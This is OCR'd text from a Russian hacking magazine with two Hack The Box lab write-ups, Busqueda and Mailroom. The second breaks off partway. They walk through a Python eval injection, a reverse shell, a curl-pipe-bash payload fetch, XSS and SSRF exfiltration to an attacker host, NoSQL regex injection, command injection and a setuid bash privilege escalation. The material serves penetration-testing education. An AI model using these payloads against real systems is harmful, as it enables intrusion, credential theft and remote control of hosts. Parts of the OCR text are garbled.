Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_19_Picture_848.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for busqueda.htb (10.10.11.208) Host is up (0.093s latency).

**PORT** STATE SERVICE VERSION OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)

Результат работы скрипта

256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519) 80/tcp open http Apache httpd 2.4.52 | http-server-header: Apache/2.4.52 (Ubuntu)

|\_http-title: Did not follow redirect to http://searcher.htb/ Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Сканер нашел всего два открытых порта:

• 22 — служба OpenSSH 8.9p1;

 $\cdot$  80 — веб-сервер Apache 2.4.52.

В отчете Nmap видим, что в заголовке http-title прописан редирект на домен searcher.htb, который тоже сразу добавляем в /etc/hosts.

busqueda.htb searcher.htb 10.10.11.208

Теперь можем перейти к самому сайту searcher.htb.

#### **ТОЧКА ВХОДА**

На сайте находим пометку Powered by, которая указывает, что мы имеем дело с чем-то под названием Searchor 2.4.0.

To start:

1. Simply select the engine you want to use. 2. Type the query you want to be searched.

3. Finally, hit the "Search" button to submit the query.

If you want to get redirected automatically, you can tick the check box. Then you will be automatically redirected to the selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you can use however you wish.

Select your engine:

Accuweather What do you want to search for:

Start searching...

Home

Services

Auto redirect

![](_page_19_Picture_40.jpeg)

Search

About

searcher.htb © 2023 Powered by Flask and Searchor 2.4.0

I лавная страница сайта

**Terms** 

**Privacy Policy** 

Находим исходники этой программы на GitHub, открываем историю изменений и видим, что в версии 2.4.2 была запатчена некая уязвимость.

![](_page_19_Picture_849.jpeg)

Наша задача — узнать, что именно было изменено и можно ли использовать баг для атаки.

#### ТОЧКА ОПОРЫ

Открываем коммит, в котором была исправлена уязвимость, и изучаем изменения.

**■ ArjunSharda / Searchor** Public

<> Code  $\odot$  Issues <sup>រ</sup>៉េ Pull requests Actions **T** Projects (i) Security  $\sim$  Insights

removed eval from search cli method #130 itskegnh merged 2 commits into ArjunSharda:main from dan-pavlov:remove-eval-from-cli pon Oct 31, 2022 Merged |

 $\boxed{\pm}$  Files changed 1 只) Conversation (3) -o- Commits 2 日 Checks 3

Changes from all commits  $\blacktriangledown$  File filter  $\blacktriangledown$  Conversations  $\blacktriangledown$  Jump to  $\blacktriangledown$ গ্ৰে –

![](_page_19_Picture_850.jpeg)

Исходный код — файл main.py

Видим, что пользовательский ввод вставляется в шаблон и передается в функцию eval. Эта функция выполняет переданный ей в строке код на Python. Попробуем проэксплуатировать уязвимость внедрения кода с помощью нагрузок из статьи Майкла Элкана. Не забываем закодировать нагрузку в кодировку URL (в **Burp Suite** достаточно нажать Ctrl-U).

eval(compile('for x in range(1):\n import os\n os.system("id")','' single'))

**Send**  $|\ddot{\textcircled{}}|$  Cancel  $|\text{}<|\text{v}||>|\text{v}|$ Request Pretty Raw Hex 1 POST /search HTTP/1.1

- 2 Host: searcher.htb 3 Content-Length: 118 4 Cache-Control: max-age=0
- 5 Upgrade-Insecure-Requests: 1 6 Origin: http://searcher.htb 7 Content-Type: application/x-www-form-urlencoded
- 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7 10 Referer: http://searcher.htb/
- 11 Accept-Encoding: gzip, deflate 12 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 13 Connection: close
- 14 15 engine=AmazonWebServices&query='%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.system("id")','','single'))%2b'

#### ◯ $\bigcirc$   $\left\vert \left. \left. \bullet \right\vert \right\vert \rightarrow \right\vert$  search.

5 Content-Length: 46 6 Connection: close

 $90$ 

Response Pretty Raw Hex Render 1 HTTP/1.1 200 OK 2 Date: Wed, 26 Apr 2023 17:33:44 GMT 3 Server: Werkzeug/2.1.2 Python/3.10.6 4 Content-Type: text/html; charset=utf-8

8 uid=1000(svc) gid=1000(svc) groups=1000(svc)

#### Выполнение команды id

Команда *id* успешно сработала. Давай теперь закинем реверс-шелл на Python 3.

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s. connect(("10.10.14.99", 4321)); os. dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

Напрямую выполнить эту команду не вышло, поэтому используем обходной путь. Сохраним наш шелл в файл и в той же папке запустим веб-сервер командой python3 -m http.server 80. Теперь на удаленном сервере скачиваем наш файл с помощью curl и передаем его содержимое на выполнение в командную оболочку Bash. Предварительно запускаем листенер **pwncat-cs**. И таким образом получаем доступ к системе и флаг пользовате-ЛЯ.

'%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.system( "curl+http%3a//10.10.14.99/rs|bash")','','single'))%2b'

![](_page_19_Picture_851.jpeg)

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

Флаг пользователя

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux. Для этого в *pwncat-cs используем ком*бинацию клавиш Ctrl-D (выход в главное меню) и команду upload для загрузки файла. Затем возвращаемся в шелл командой **back**, даем право на выполнение нашему скрипту (chmod +x linpeas.sh) и запускаем сканирование. В выводе будет очень много информации, поэтому отберем только значимую.

В файле /etc/hosts отмечаем запись gitea.searcher.htb.

![](_page_19_Picture_80.jpeg)

search .

#### Имена хостов и DNS-имена

Среди прослушиваемых портов находим порт для службы MySQL (порт 3306) и Gitea (3000).

![](_page_19_Picture_852.jpeg)

#### Прослушиваемые порты

Настройки sudoers доступны только при вводе пароля.

Вывод команды sudo -I

 $\frac{1}{2}$  Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!

А в домашнем каталоге пользователя находим типичный для Gitea файл с настройками ~/.git/config, который часто содержит учетные данные.

![](_page_19_Picture_853.jpeg)

Смотрим конфиг /var/www/app/.git/config и находим учетные данные, которые подходят для пользователя svc.

![](_page_19_Picture_854.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Авторизовавшись от имени svc, перейдем к настройкам sudoers, которые в данном случае можно получить, только введя пароль пользователя.

Сессия пользователя svc

#### sudo  $-1$

**ueda:∼\$** sudo [sudo] password for svc: Matching Defaults entries for svc on busqueda: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User svc may run the following commands on busqueda: (root) /usr/bin/python3 /opt/scripts/system-checkup.py \* Настройки sudoers

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Как видишь, мы можем выполнить команду /usr/bin/python3  $\sqrt{opt/}$ scripts/system-checkup.py \* от имени пользователя root. Получить содержимое этого скрипта не выйдет, так как чтение доступно только для суперпользователя, а всем остальным разрешено только выполнение скрипта.

![](_page_19_Picture_855.jpeg)

Получить исходник скрипта не удалось, так что давай попробуем поработать с ним самим. Вдруг команда help выдаст нам что-то полезное?

sudo /usr/bin/python3 /opt/scripts/system-checkup.py \*

svc@busqueda:~\$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py \* Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)

docker-ps : List running docker containers docker-inspect : Inpect a certain docker container full-checkup : Run a full system checkup

Меню help скрипта system-checkup.py

Итак, нам доступны известные команды Docker: ps и inspect. Попробуем получить список запущенных контейнеров.

sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps

sudo /usr/bin/python3 /opt/scripts/s -ps<br>STATUS CONTAINER ID IMAGE **NAMES COMMAND** CREATED PORTS<br>127.0.0.1:3000→3000/tcp, 127.0.0.1:222→22/tcp<br>127.0.0.1:3306→3306/tcp, 33060/tcp "/usr/bin/entrypoint.."<br>"/usr/bin/entrypoint.s.." gitea/gitea:latest 3 months ago Up 2 hours<br>3 months ago Up 2 hours 960873171e2e gitea 84a6b33fb5a mysql\_db mysql:8 Запущенные контейнеры Docker

Видим два контейнера: gitea и mysql\_db. Получим их конфиги, указав параметр docker-inspect.

sudo python3 /opt/scripts/system-checkup.py docker-inspect --format= '{{json .Config}}' gitea

sudo python3 /opt/scripts/system-checkup.py docker-inspect --format= '{{json .Config}}' mysql\_db

iu4i5ho1uh","MYSQL\_DATABASE=g1tea","PATH=/USI/tUtat/suin./usi/totat/uin./ws//sentr/<br>8"],"Cmd":["mysqld"],"Image":"mysql:8","Volumes":{"/var/lib/mysql":{}},"WorkingD2<br>82c1867f5761829ada67262ed4ab55276e50538c54792b","com.doc

https://github.com/go-gitea/gitea.git","org.o"

--format='{{json .Config}}' gitea<br>:false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"22/tcp":{},"3000/tcp":{}},"Tty":false,"OpenStdin":false,"Std:<br>mysql","GITEA\_database\_\_HOST=db:3306","GITEA\_database\_\_NAME=

В настройках докер-контейнера mysql\_db находим пароли для MySQL и сервиса Gitea. Давай получим доступ Gitea. Для этого сначала добавим запись в файл /etc/hosts.

Конфигурации запущенных докер-контейнеров

127.0.0.1 gitea.searcher.htb

**v** administrator - Dashboard -  $\left( x \right)$  +

edar-» Suuv py unor "","Domainname":"","User":"","Attat<br>"Hostname":"960873171e2e","Domainname":"","UsER\_database\_<br>Se,"Env":["USER\_UID=115","USER\_GID=121","GITEA\_database\_<br>ho1uh","PATH=/usr/local/sbin:/usr/local/bin:/usr/sb

)256d630f515","com.docker.compose.container-number":"1","<br>Pr.compose.project.working\_dir":"/root/scripts/docker","c<br>"2022-11-24T13:22:00Z","org.opencontainers.image.revisior<br>rl":"https://github.com/go-gitea/gitea"}}

Теперь нужно будет пробросить порт 3000 на свой хост с помощью SSH.

ssh svc@busqueda.htb -L 3000:127.0.0.1:3000

-<br>-checkup.py docker-inspect --forma<br>:"","User":"","AttachStdin":false,<br>"."GITEA database\_DB\_TYPE=mysql"

Теперь весь трафик, который мы отправим на локальный порт 3000, будет туннелирован на порт 3000 указанного хоста (в данном случае 127.0.0.1) через SSH-хост.

![](_page_19_Picture_856.jpeg)

Теперь мы можем авторизоваться с найденным паролем от имени пользователя **administrator** и получить доступ к закрытому репозиторию scripts.

![](_page_19_Picture_857.jpeg)

В репозитории обнаруживаем уже знакомый нам скрипт, к коду которого мы раньше не смогли получить доступ.

![](_page_19_Picture_858.jpeg)

Анализируя исходный код, обращаем внимание на третий, не использованный нами ранее параметр - full-checkup.

![](_page_19_Picture_859.jpeg)

С ключом full-checkup скрипт выполнит файл full-checkup.sh в текущем каталоге. А это путь к выполнению произвольного кода. Мы можем перейти в каталог с правом на запись, к примеру /dev/shm, и создать в нем скрипт full-checkup.sh, который назначит S-бит файлу командной оболочки /bin/ bash.

#### #!/bin/bash  $chmod$  +s /bin/bash

Затем выполним команду, которая запустит наш скрипт.

/opt/scripts/system-checkup.py full-checkup

svc@busqueda:/dev/shm\$ nano full-checkup.sh svc@busqueda:/dev/shm\$ chmod +x full-checkup.sh svc@busqueda:/dev/shm\$ sudo python3 /opt/scripts/system-checkup.py full-checkup  $\lceil + \rceil$  Done! svc@busqueda:/dev/shm\$ ls -l /bin/bash -rwsr-sr-x 1 root root 1396520 Jan 6 2022 <mark>/bin/bash</mark> Эксплуатация уязвимости

#### the control of the con-

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя — владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

/bin/bash -p

**svc@busqueda:/dev/shm**\$ /bin/bash -p

 $bash-5.1# id$ uid=1000(svc) gid=1000(svc) euid=0(root) egid=0(root) groups=0(root),1000(svc) bash-5.1# cat /root/root.txt d5680f08537c327f1497f79295f3fba5 bash-5.1#

Флаг рута

У нас есть доступ от имени рута, а значит, машина захвачена! Н

# HTB VAN HRYOXO

![](_page_20_Picture_2.jpeg)

#### Mailroom

![](_page_20_Picture_479.jpeg)

ЭКСПЛУАТИРУЕМ NOSQL-ИНЪЕКЦИЮ ЧЕРЕЗ ЦЕПОЧКУ **YA3BUMOCTEŬ XSS VI SSRF** 

В этом райтапе я покажу сразу несколько видов атак на веб-приложения: мы проэксплуатируем XSS и SSRF, затем проведем ИНЪЕКЦИЮ NOSQL, а получив доступ к скрытому сайту, найдем уязвимость внедрения команд и обойдем фильтр, чтобы получить RCE. Закончим трейсингом пользовательского процесса в Linux для перехвата вводимого в KeePass пароля.

![](_page_20_Picture_7.jpeg)

Упражняться в этом нам поможет тренировочная машина сложного уровня Mailroom с площадки Hack The Box.

![](_page_20_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

mailroom.htb 10.10.11.209

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_20_Picture_480.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_20_Picture_22.jpeg)

Сканер нашел всего два открытых порта: 22 - служба OpenSSH 8.2p1 и 80 веб-сервер Apache 2.4.54. Начинаем, как всегда, с веб-сервера.

![](_page_20_Picture_481.jpeg)

#### **ТОЧКА ВХОДА XSS**

На сайте есть форма связи с администратором. Проверяем, нет ли тут уязвимости XSS, и в ответ приходит ссылка на страницу с сообщением.

![](_page_20_Picture_482.jpeg)

![](_page_20_Picture_483.jpeg)

Так мы подтвердили наличие XSS, теперь нужно расширить область тестирования. Для этого перейдем к сканированию каталогов и других поддоменов.

#### Сканирование веб-контента

Сканирование каталогов ничего не дало, поэтому переходим к сканированию поддоменов. Новые сайты откроют новую область для тестирования, а следственно, и больше потенциальных точек входа.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- $\cdot$   $-w$  словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;

 $\cdot$  -u - URL;

![](_page_20_Picture_37.jpeg)

Но в вывод попадают все варианты из словаря, поэтому установим фильтр (параметр -fs), который убирает из вывода все страницы с размером 7748 байт.

ffuf -u http://mailroom.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.mailroom.htb' -fs 7748

![](_page_20_Picture_40.jpeg)

Так находим еще один сайт git.mailroom.htb. Давай обновим запись в файле /etc/hosts и просмотрим сайт.

#### 10.10.11.209 mailroom.htb git.mailroom.htb

![](_page_20_Picture_43.jpeg)

Главная страница сайта

Нас встречает платформа Gitea, аналог GitHub для установки на свой сервер.

#### **Gitea**

 $\times$ 

ure | git.mailroom.htb/matthew/staffroom

I Іосмотрим, какие есть репозитории и пользователи.

![](_page_20_Picture_484.jpeg)

K.

™ matthew / staffroom ہے  $\circledcirc$  Watch  $1 \times 2$  Star  $0 \times 5$  Fork  $0$ <> Code | ⊙ Issues | 1, Pull Requests | ⊙ Packages | ™ Projects | ↓ Releases □□ Wiki → Activity staffroom's site repo **①3** Commits  ${}^{\mathbf{p}}$  1 Branch  $\heartsuit$  0 Tags  $91.6$  MiB http://git.mailroom.htb/matthew/staffroom.git  $\frac{1}{2}$  $\mathfrak{P}$  main ใไ Go to file 凸 **HTTP a** root 4b6cd76598 fixed path bug & email spam 3 months ago  $\blacksquare$  css added site 4 months ago  $\blacksquare$  font added site 4 months ago  $\blacksquare$  js added site 4 months ago  $\Box$  vendor added site 4 months ago README.md added site 4 months ago  $\Box$  auth.php fixed path bug & email spam 3 months ago □ composer.json added site 4 months ago C composer.lock added site 4 months ago dashboard.php fixed path bug & email spam 3 months ago  $\Box$  index.php added site 4 months ago nspect.php fixed path problem 3 months ago □ register.html added site 4 months ago **Q README.md** 

#### Содержимое проекта staffroom

Приложение написано на РНР и, возможно, хостится на той же машине. Поэтому внимательно смотрим исходники и выбираем блоки кода для более подробного анализа. Естественно, заодно ищем учетные данные и новые адреса.

Так файл auth.php раскрывает нам новый поддомен.

git.mailroom.htb/matthew/staffroom/src/branch/main/auth.php

![](_page_20_Picture_485.jpeg)

Исходный код auth.php

А в файле inspect.php вызывается опасная функция shell\_exec, в которую передаются заранее отфильтрованные пользовательские данные.

git.mailroom.htb/matthew/staffroom/src/branch/main/inspect.php

![](_page_20_Picture_486.jpeg)

Добавляем найденное доменное имя в файл /etc/hosts и смотрим новый сайт.

10.10.11.209 mailroom.htb git.mailroom.htb staff-review-panel. mailroom.htb

A Not secure | staff-review-panel.mailroom.htb/  $\mathcal{C}$  $\leftarrow$ ∩

<mark>。</mark> Acunetix - Dashb...

#### Forbidden

You don't have permission to access this resource.

Apache/2.4.54 (Debian) Server at staff-review-panel.mailroom.htb Port 80

Баннер веб-сервера

Этот сайт закрыт от посторонних глаз, поэтому попробуем получить доступ к нему немного другим путем.

#### **HTB MAILROOM** ЭКСПЛУАТИРУЕМ NOSQL-ИНЪЕКЦИЮ ЧЕРЕЗ ЦЕПОЧКУ УЯЗВИМОСТЕЙ XSS И SSRF

#### ТОЧКА ОПОРЫ **XSS**

Мы уже нашли уязвимость XSS, теперь нужно ее раскрутить. Выложим на свой веб-сервер файл, который будет содержать код JavaScript, в качестве теста выполняющий запрос на наш сервер.

#### fetch("http://10.10.14.119/xss\_test");

А в отправляемой нагрузке будем указывать этот файл как источник кода блоka script.

#### <script src="http://10.10.14.119/expl.js"></script>

![](_page_21_Picture_8.jpeg)

![](_page_21_Picture_428.jpeg)

И в логах веб-сервера видим обращение - сначала к файлу с нагрузкой, а потом как подтверждение выполненного кода на JavaScript.

#### $XSS + SSRF$

xhr.send(null);

ChlcnJvciA9PiB7CiAgICAgICAgLy8gRGlzcGxheSE

Теперь попробуем эксфильтровать главную страницу закрытого сайта. Для этого в исполняемом коде на JavaScript будем запрашивать удаленный сайт, а ответ сервера будем кодировать в Base64 и передавать в качестве параметра при втором запросе на свой сервер.

```
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://staff-review-panel.mailroom.htb/index.php',
true);
xhr.setRequestHeader('Content-type', 'application/
x-www-form-urlencoded');
xhr.onreadystatechange = function() {
   if (xhr.readyState == XMLHttpRequest.DONE) {
       fetch("http://10.10.14.119?" + encodeURI(btoa(this.responseText)));
   \}\};
```
Логи веб-сервера

–<br>Pgo8aHRtbCBsYW5nPSJlbiI+Cgo8aGVhZD4KICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCIgLz4KICA8bWV0YSBuYW1lPSJ2a<br>EgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9IiIgLz4KICA8bWV0YSBuYW1lPSJhdXRob3IiIGNvbnRlbnQ9IiIgLz4<br>aW1hZ2UveC1pY29uIiBocmVmPSJhc3Nl

Теперь декодируем строку Base64, записываем в файл и открываем через браузер. Нас встречает форма авторизации сайта.

**1** File | /home/ralf/tmp/HTB/mailroom/index.html  $\mathbf{C}$  $\leftarrow$ 

Acunetix - Dashb...

#### **Panel Login**

Email Password Log In **Create an account** 

Форма авторизации

#### XSS + SSRF + NoSQL Injection

Вводимые логин и пароль отправляются на страницу auth.php, исходный код которой мы можем посмотреть в репозитории. Так мы определяем, что используется NoSQL СУБД MongoDB. Заодно узнаем, что полученные значения не проверяются, а это напрямую ведет к NoSQL-инъекции.

staffroom / auth.php  $_{\rm P}^{\rm p}$  main  $_{\rm \star}$ 99 lines | 3.4 KiB Raw Permalink  $\mathbf{1}$  $<$ ?php  $\overline{2}$ require 'vendor/autoload.php'; 3 4  $session\_start()$ ; // Start a session \$client = new MongoDB\Client("mongodb://mongodb:27017"); // Connect to the MongoDB database 5 6 header('Content-Type: application/json'); 7 if  $(!$client) { }$ header('HTTP/1.1 503 Service Unavailable'); 8 9 echo json\_encode(['success' => false, 'message' => 'Failed to connect to the database']); exit; 10  $11$ }  $14$ // Authenticate user & Send 2FA if valid 15 if (isset(\$\_POST['email']) && isset(\$\_POST['password'])) { 16 // Verify the parameters are valid 17 18 if (!is\_string(\$\_POST['email']) || !is\_string(\$\_POST['password'])) { 19 header('HTTP/1.1 401 Unauthorized'); 20 echo json\_encode( $['success' => false, 'message' => 'Invalid input detected'])$ ; 21  $\mathcal{F}$ 22 23 // Check if the email and password are correct \$user = \$collection->findOne(['email' => \$\_POST['email'], 'password' => \$\_POST['password']]); 24 25 Исходный код auth.php

Перепишем нагрузку, чтобы она отправляла логин и пароль, получала ответ от сервера и отправляла его на наш веб-сервер. В итоге получаем сообщение о том, что логин и пароль невалидны.

![](_page_21_Picture_429.jpeg)

echo eyJzdWNjZXNzIjpmYWxzZSwibWVzc2FnZSI6IkludmFsaWQgZW1haWwgb3IgcGFzc3dvcmQifQ= | base64 "success":false,"message":"Invalid email or password"}

Ответ сервера

А теперь попробуем проэксплуатировать NoSQL-инъекцию. К примеру, если к имени пользователя добавить [\$ne], то вместе с символами = база данных воспримет это как оператор «не равно». А значит, следующий запрос с неправильными именем пользователя и паролем пройдет проверку и вернет нам другой ответ.

![](_page_21_Picture_430.jpeg)

└<mark>\$</mark> echo eyJzdWNjZXNzIjpmYWxzZSwibWVzc2FnZSI6IkludmFsaWQgaW5wdXQgZGV0ZWN0ZWQifXsic3VjY2VzcyI6dHJ1ZS<br>wibWVzc2FnZSI6IkNoZWNrIHlvdXIgaW5ib3ggZm9yIGFuIGVtYWlsIHdpdGggeW91ciAyRkEgdG9rZW4ifQ= | base64 -d<br>{"success":false,"mess an email with your 2FA token"}

Ответ сервера

В ответе сказано, что используется двухфакторная аутентификация и код отправлен на почтовый ящик. Таким образом мы получаем ответ, к которому нужно стремиться, и можем посимвольно перебрать сначала логин, а затем и пароль. Для перебора первого параметра будем использовать следующий запрос.

![](_page_21_Picture_431.jpeg)

</script>

Последовательность email[\$regex] = . \* здесь говорит сравнить при помощи регулярного выражения имя пользователя с любым количеством любых символов. Но идея в том, чтобы подставлять в конец регулярного выражения символ (в примере используем **a**) — проверка будет пройдена и нагрузка выполнит запрос только тогда, когда имя пользователя будет оканчиваться таким символом. Узнав последний символ имени пользователя, будем получать предпоследний и так далее до первого. Для перебора символов я использую **Burp Intruder** с задержкой 30 секунд между запросами.

![](_page_21_Picture_432.jpeg)

Спустя несколько минут в логах нашего веб-сервера видим запрос с желан-

НЫМ СИМВОЛОМ.

![](_page_21_Picture_40.jpeg)

Логи веб-сервера

Последний символ имени пользователя - n, а значит, мы идем в верном направлении и будем перебирать предпоследний. Для этого меняем запрос в Burp Intruder, запускаем перебор и наблюдаем за логами веб-сервера.

![](_page_21_Picture_43.jpeg)

Получили предпоследний символ. Перебирая далее, доходим до момента, когда имя пользователя ни с одним новым символом не инициирует запрос, а имя пользователя все равно не подходит.

![](_page_21_Picture_45.jpeg)

Тогда убираем из запроса регулярное выражение и подбираем последний символ обычным сканированием (место перебора отмечено как \$\$).

xhr.send("email=\$\$ristan@mailroom.htb&password[\$ne]=toto");

![](_page_21_Picture_48.jpeg)

Логи веб-сервера

Получаем имя пользователя, которого находили среди пользователей Gitea. Теперь будем перебирать пароль. Так как в пароле могут использоваться не только буквы и цифры, но и любые символы, то первым делом подберем его длину - тоже в Burp Intruder.

 $x$ hr.send("email=tristan@mailroom.htb&password[\$regex]=.{1}");

xhr.send("email=tristan@mailroom.htb&password[\$regex]=.{20}");

![](_page_21_Picture_53.jpeg)

Логи веб-сервера

Получаем длину пароля, а теперь уже использованным способом перебираем и пароль.

xhr.send("email=tristan@mailroom.htb&password[\$regex]=. \*\$\$");

![](_page_21_Picture_57.jpeg)

У нас есть имя пользователя и пароль. Пробуем применить их на всех доступных сервисах и авторизуемся на SSH.

![](_page_21_Picture_59.jpeg)

Продолжение статьи -

#### **HTB MAILROOM** ЭКСПЛУАТИРУЕМ NOSQL-ИНЪЕКЦИЮ ЧЕРЕЗ ЦЕПОЧКУ УЯЗВИМОСТЕЙ XSS И SSRF

#### **ПРОДВИЖЕНИЕ** Служба www-data

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

#### Во-первых, находим файл KeePass.

Analyzing Keepass Files (limit 70) 1 matthew matthew 1998 Mar 16 22:47 /home/matthew/personal.kdbx -rw-r -- r --Список файлов KeePass

Во-вторых, в домашнем каталоге пользователя matthew обнаруживаем пользователя.kpcli-history.

![](_page_22_Picture_10.jpeg)

Также помним про внутренний сайт, к которому мы получали доступ через XSS. Поработаем с этим сайтом, для чего прокинем порт на свой хост через SSH.

#### ssh -i id\_rsa tristan@mailroom.htb -L 80:127.0.0.1:80

Таким образом весь трафик, который мы пошлем на локальный порт 80, будет туннелирован на порт 80 указанного хоста (в данном случае 127.0.0.1) через SSH-хост. Обновим запись в файле /etc/hosts и откроем сайт.

#### 127.0.0.1 staff-review-panel.mailroom.htb

![](_page_22_Picture_345.jpeg)

Авторизуемся с полученными ранее учетными данными и видим сообщение, что токен для двухфакторной аутентификации отправлен на почту.

#### **Panel Login**

#### tristan@mailroom.htb

Password

**LOG IN** 

#### Check your inbox for an email with your 2FA token

Сообщение о 2FA

Входящие сообщения в Linux находятся в каталоге /var/mail. Получаем ссылку с токеном для авторизации и заходим на сайт.

#### cat /var/mail/tristan

![](_page_22_Picture_25.jpeg)

Теперь можем вернуться к функции shell\_exec, которую мы уже отмечали. Функция выполняет переданную ей команду в командной оболочке.

![](_page_22_Picture_346.jpeg)

Пользовательский ввод подвергается предварительной фильтрации, но среди представленных символов отсутствует символ косой кавычки. Строка в таких кавычках будет восприниматься командным интерпретатором как вложенная команда, результат которой нужно вставить в основную. Значит, эта команда будет выполнена первой.

Исходныи код inspect.php

Запускаем веб-сервер:

python3 -m http.server 88

И для теста пытаемся обратиться к нему с удаленного хоста.

curl http://10.10.14.71:88/test\_rce

![](_page_22_Picture_33.jpeg)

**Search** 

Выполнение команды curl

![](_page_22_Picture_38.jpeg)

Команда выполнена, а значит, запускаем листенер:

#### pwncat-cs  $-lp$  4321

А также записываем в файл на своем веб-сервере реверс-шелл на Python.

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF\_INET, socket.SOCK\_STREAM); s.connect(("10.10.14.71", 4321)); os.dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

А теперь скачиваем этот скрипт на удаленном хосте, назначаем права И ВЫПОЛНЯЕМ.

![](_page_22_Picture_347.jpeg)

![](_page_22_Picture_348.jpeg)

Jессия пользователя www-data

#### Пользователь matthew

В исходниках сайта есть каталог .git. Мы знаем, что используется сервис Gitea, а значит, в файле config могут быть учетные данные для этой системы.

![](_page_22_Picture_349.jpeg)

Содержимое каталога саита

![](_page_22_Picture_350.jpeg)

Получаем учетные данные пользователя matthew и пробуем авторизоваться с ними в системе. Так мы меняем сессию и получаем первый файл - user. txt.

```
tristan@mailroom:/tmp$ su matthew
Password:
matthew@mailroom:/tmp$ id
uid=1001(matthew) gid=1001(matthew) groups=1001(matthew)
matthew@mailroom:/tmp$ ls \sim/
personal.kdbx
               user.txt
matthew@mailroom:/tmp$ cat ~/user.txt
960bda814df8a47d0a62a70593c268e0
matthew@mailroom:/tmp$
                      Флаг пользователя
```
#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Мы уже видели файлы .kpcli и консольную утилиту для работы с менеджером паролей KeePass. Давай проверим процессы пользователей: есть шанс, что программа запущена в системе.

![](_page_22_Picture_351.jpeg)

Так и есть. Значит, мы можем попробовать отладить процесс и получить доступ к важным данным и даже сохраненным паролям пользователя. Для этого извлечем PID процесса и отправим отладчику ptrace.

ptrace `ps -elf | grep -v 'pts' | awk '/kpcli/{print \$4}'`

